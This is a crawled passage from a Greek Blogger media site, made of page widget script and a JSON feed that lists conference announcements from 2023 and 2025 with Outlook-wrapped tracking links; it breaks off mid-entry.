_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'tw10', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML41', 'tw10', document.getElementById('HTML41'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'tw10', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'tw10', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML47', 'tw10', document.getElementById('HTML47'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'top-tabb1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'top-tabb2', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'top-tabb3', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'tw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'sidebar', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer3', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '3697932078068421284', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY5KbsYsPK0PaZc_QRieMgzPeHCFdA:1766235313380', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'footer4', document.getElementById('HTML39'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sigmamedia.com.gr/feeds/posts/default/-/%CE%A3%CE%A5%CE%9D%CE%95%CE%94%CE%A1%CE%99%CE%91?alt=json-in-script&max-results=4&callback=_fFwJ
body_size: 15558
content:
// API callback
_fFwJ({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284"},"updated":{"$t":"2025-12-19T13:27:12.358+02:00"},"category":[{"term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"},{"term":"SIGMA NEWSROOM"},{"term":"MUSIC NEWS"},{"term":"SIGMA PRESS OFFICE"},{"term":"ΑΡΧΕΙΟ WEBTV"},{"term":"ΕΝΑ ΠΑΙΔΙ ΜΕΤΡΑΕΙ ΒΙΒΛΙΑ"},{"term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"},{"term":"ΓΡΑΦΕΙΟ ΤΥΠΟΥ"},{"term":"ΕΚΠΑΙΔΕΥΣΗ"},{"term":"ΕΡΓΟ"},{"term":"ΣΙΝΕΦΙΛ"},{"term":"ΕΚΘΕΣΕΙΣ"},{"term":"SIGMA ΣΥΝΕΝΤΕΥΞΕΙΣ"},{"term":"ΠΡΟΤΑΣΕΙΣ"},{"term":"HOT  NEWS"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ ΣΤΟ SIGMA"},{"term":"ΑΝΘΟΛΟΓΙΟ  ΕΛΛΗΝΙΚΗΣ ΓΑΣΤΡΟΝΟΜΙΑΣ"},{"term":"ΑΡΘΡΟΓΡΑΦΙΑ"},{"term":"ΗOT NEWS"},{"term":"ΕΚΠΟΜΠΕΣ"},{"term":"PHOTO GALLERY"},{"term":"ΓΙΑ ΤΟΝ ΑΝΘΡΩΠΟ"},{"term":"ΣΥΝΕΔΡΙΑ"},{"term":"ΣΕΜΙΝΑΡΙΑ ΣΤΗΝ ΕΛΛΑΔΑ"},{"term":"ΣΑΣ ΠΡΟΤΕΙΝΟΥΜΕ ΝΑ ΔΕΙΤΕ"},{"term":"ΦΕΣΤΙΒΑΛ"},{"term":"ΜΑΓΕΙΡΕΥΩ ΜΕ ΣΟΦΙΑ"},{"term":"Action In Greece"},{"term":"LAW MISSION"},{"term":"ΚΟΙΝΩΝΙΚΗ ΕΥΘΥΝΗ"},{"term":"ΠΑΓΚΟΣΜΙΕΣ ΕΚΘΕΣΕΙΣ"},{"term":"LIFE IN COLOUR"},{"term":"ΑΝΕΥ ΦΟΡΩΝ"},{"term":"θεατρικό σανίδι"},{"term":"REAS BEAUTY TIPS"},{"term":"ΕΝΘΕΤΑ"},{"term":"EΚΠΟΜΠΕΣ"},{"term":"SIGMA MUSIC PRODUCTIONS"},{"term":"ACTION"},{"term":"ACTION SPECIAL EDITION 1"},{"term":"ATHENS BY DESSY"},{"term":"Art Core Festival"},{"term":"EVENT PLANNING"},{"term":"GREEK LEADERS"},{"term":"SIGMA CINEMA PRODUCTIONS"},{"term":"SIGMA ΘΕΑΤΡΟ"},{"term":"SPEED LIMIT"},{"term":"THE LITTLE BAR"},{"term":"ΠΑΓΚΟΣΜΙΑ ΣΥΝΕΔΡΙΑ"},{"term":"ACTION POWER"},{"term":"ACTION SPECIAL EDITION 2"},{"term":"Arxei"},{"term":"HOT NEWS"},{"term":"WEEKLY REVIEW BY PROAGELOS.GR"},{"term":"YOU BET"},{"term":"mag"},{"term":"Ένα πα"},{"term":"ΓΑΣΤΡΟΝΟΜΙΑ"},{"term":"ΚΑΡΤΑ SIGMA"},{"term":"ΚΟΙΝΩΝΙΚΗ ΚΟΥΖΙΝΑ"},{"term":"ΜΟΔΑ"},{"term":"ΠΑΓΚΟΣΜΙΑ ΣΕΜΙΝΑΡΙΑ"},{"term":"ΠΡΟΑΓΓΕΛΟΣ ΤΕΧΝΟΛΟΓΙΑΣ"},{"term":"ΣΤΟ ΓΥΡΩ ΓΥΡΩ"},{"term":"ΤHE LITTLE BAR"},{"term":"ΤΣΗ ΚΡΗΤΗΣ"}],"title":{"type":"text","$t":"SIGMA ONLINE TELEVISION - SIGMA GROUP"},"subtitle":{"type":"html","$t":"Το πρώτο πρότυπο διαδικτυακό κανάλι της Ελλάδας , ο στόχος και η επίτευξη της Sigma Media Group !"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/-\/%CE%A3%CE%A5%CE%9D%CE%95%CE%94%CE%A1%CE%99%CE%91?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/search\/label\/%CE%A3%CE%A5%CE%9D%CE%95%CE%94%CE%A1%CE%99%CE%91"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/-\/%CE%A3%CE%A5%CE%9D%CE%95%CE%94%CE%A1%CE%99%CE%91\/-\/%CE%A3%CE%A5%CE%9D%CE%95%CE%94%CE%A1%CE%99%CE%91?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-835492359404452181"},"published":{"$t":"2025-08-19T19:36:00.000+03:00"},"updated":{"$t":"2025-08-19T19:36:00.161+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΥΝΕΔΡΙΑ"}],"title":{"type":"text","$t":"ΣΥΝΕΔΡΙΑ ΓΙΑ ΤΟΝ ΣΕΠΤΕΜΒΡΙΟ  ..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsRxuC9RJ5b96lD2pKA1q3Fml7QVUATwc3dogvOqzlRgJC3LLd-7sC48G_qD_2w_s2laBim3FNUZsRIxhySnGk_80maWcSKMuRJXHsWFrgLkYKUrbGWQa0rllXTSV6Wf_Vc9RpiijEm99xZ4JKuwDg9GCmmFmQI0Sf5LCoVYdVdioFLgYSTTAW96iv80\/s722\/cdd9b3e4-6c67-4854-b0a1-71660e85e83e.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"94\" data-original-width=\"722\" height=\"42\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsRxuC9RJ5b96lD2pKA1q3Fml7QVUATwc3dogvOqzlRgJC3LLd-7sC48G_qD_2w_s2laBim3FNUZsRIxhySnGk_80maWcSKMuRJXHsWFrgLkYKUrbGWQa0rllXTSV6Wf_Vc9RpiijEm99xZ4JKuwDg9GCmmFmQI0Sf5LCoVYdVdioFLgYSTTAW96iv80\/s320\/cdd9b3e4-6c67-4854-b0a1-71660e85e83e.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"background-color: white; border-collapse: collapse; color: #202020; font-family: Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"right\" data-olk-copy-source=\"MessageBody\"\u003E02\/09\/2025 - 05\/09\/2025\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"2\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D6dabfceb86%26e%3D1339e537ad\u0026amp;data=05%7C02%7C%7Ce008ed100b3a4b6a9ca208ddc04f37b5%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638878168661863532%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C\u0026amp;sdata=huMq%2FyFd8cCEzJGCOWvijH2vVIn7c4iW%2FDrQh49u15I%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=6dabfceb86\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=6dabfceb86\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EΕλληνικοί Απόηχοι και Αναλαμπές στην Ισπανόφωνη Λογοτεχνεία - Στοιχείο: Νερό (ύδωρ)\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cem\u003EInstituto Cervantes de Atenas, Atenas Attika\u003C\/em\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E03\/09\/2025 - 06\/09\/2025\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"3\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3Da8eb006f1f%26e%3D1339e537ad\u0026amp;data=05%7C02%7C%7Ce008ed100b3a4b6a9ca208ddc04f37b5%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638878168661879880%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C\u0026amp;sdata=ynbphq29cWwmfFOg%2BPXA4Jw9Hjlhew3AhZdyBZNzXv8%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=a8eb006f1f\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=a8eb006f1f\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E19th International Conference on Environmental Science and Technology (CEST2025)\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cem\u003E– Κως\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E26\/09\/2025 - 27\/09\/2025\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/td\u003E\u003Ctd\u003E\u003Cstrong\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"4\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D9cd10a0893%26e%3D1339e537ad\u0026amp;data=05%7C02%7C%7Ce008ed100b3a4b6a9ca208ddc04f37b5%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638878168661894986%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C\u0026amp;sdata=S%2BnSUdKI9bcXmlYd15iSKii980kXmR1r8R4JvPj5teA%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=9cd10a0893\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=9cd10a0893\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EVoxxed Days Crete\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cem\u003E–Ηράκλειο\u003Cbr \/\u003E\u003C\/em\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/835492359404452181\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_19.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/835492359404452181"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/835492359404452181"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_19.html","title":"ΣΥΝΕΔΡΙΑ ΓΙΑ ΤΟΝ ΣΕΠΤΕΜΒΡΙΟ  ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsRxuC9RJ5b96lD2pKA1q3Fml7QVUATwc3dogvOqzlRgJC3LLd-7sC48G_qD_2w_s2laBim3FNUZsRIxhySnGk_80maWcSKMuRJXHsWFrgLkYKUrbGWQa0rllXTSV6Wf_Vc9RpiijEm99xZ4JKuwDg9GCmmFmQI0Sf5LCoVYdVdioFLgYSTTAW96iv80\/s72-c\/cdd9b3e4-6c67-4854-b0a1-71660e85e83e.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6768192314718711201"},"published":{"$t":"2023-07-05T11:50:00.001+03:00"},"updated":{"$t":"2023-07-05T11:50:05.612+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΥΝΕΔΡΙΑ"}],"title":{"type":"text","$t":"ΙΑΤΡΙΚΑ ΣΥΝΕΔΡΙΑ ΙΟΥΛΙΟΥ ΜΕ ΧΟΡΗΓΟ ΕΠΙΚΟΙΝΩΝΙΑΣ ΤΗ SIGMA MEDIA GROUP "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9cywkTx-MXpgaA1_tExjNDDjxVisMdKROhw0XRMm5KlqJyJcoX7NP9QmqFZ7x3vkpxK6bdK-k_tP7GnQ0JGet9YdSPEHBUipqq4dq9J3_unzU_J16hV9oJ2jzv_fi9_zYYO0NxqsPM3D_c1k6OriSatEG5yT1TfITcPNIxkxXk3d871YBqhDQ2EodmwI\/s684\/b164913f-e4df-4070-9b27-7c546ebf401b.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"684\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9cywkTx-MXpgaA1_tExjNDDjxVisMdKROhw0XRMm5KlqJyJcoX7NP9QmqFZ7x3vkpxK6bdK-k_tP7GnQ0JGet9YdSPEHBUipqq4dq9J3_unzU_J16hV9oJ2jzv_fi9_zYYO0NxqsPM3D_c1k6OriSatEG5yT1TfITcPNIxkxXk3d871YBqhDQ2EodmwI\/s320\/b164913f-e4df-4070-9b27-7c546ebf401b.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; color: #202020; font-family: Helvetica; font-size: 22px; line-height: 27.5px; margin: 0px; padding: 0px;\"\u003EΙΟΥΛΙΟΣ 2023\u003Cbr aria-hidden=\"true\" \/\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"background-color: white; border-collapse: collapse; color: #202020; font-family: Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth width=\"21%\"\u003EΗΜΕΡΟΜΗΝΙΑ\/ΕΣ\u003C\/th\u003E\u003Cth width=\"*\"\u003EΣΥΝΕΔΡΙΟ\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E03\/07\/2023 - 06\/07\/2023\u003C\/td\u003E\u003Ctd\u003E\u003Cstrong\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca data-auth=\"Verified\" data-linkindex=\"16\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3Dd70dab0f69%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7Ce774c682890c415004b708db732f7297%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638230419852070378%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=g%2F2gQJqONJWMm5z3%2FTwOs6kH5wuqgtrPoIs%2BJA0XgY8%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=d70dab0f69\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"czpdUkAoYa0pep5\/xUTYgWz991CvijBXtglQ6IDgD0bmbSHIv4lVzPIwktTE6OO8LiBIuYWlEAnpGz+pEPW5nmnC1yhwJ6F6x74o7GdXYOU0E1+DFx2y+tDZa21fnVxkClyKJ2t5Quzt9Ef0RwEo9g8m4yiD4NHqgBP3IRspnbw=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=d70dab0f69\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EΘΕΡΙΝΟ ΣΧΟΛΕΙΟ \\\"SPINALONGA 2023. ΤΟ ΣΤΙΓΜΑ ΣΤΗΝ ΙΑΤΡΙΚΗ: ΙΣΤΟΡΙΚΗ,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ΗΘΙΚΗ ΚΑΙ ΚΟΙΝΩΝΙΚΟ-ΟΙΚΟΝΟΜΙΚΗ ΠΡΟΣΕΓΓΙΣΗ\\\"\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;ARIADNE BEACH HOTEL, AGIOS NIKOLAOS\u003C\/em\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E07\/07\/2023 - 08\/07\/2023\u003C\/td\u003E\u003Ctd\u003E\u003Cstrong\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca data-auth=\"Verified\" data-linkindex=\"17\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D5cb37b90a4%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7Ce774c682890c415004b708db732f7297%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638230419852070378%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=dXKEVWYt8y0exHsNk3HjywGV6DpnH0rQr4%2FHUJpJQ%2BE%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=5cb37b90a4\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" 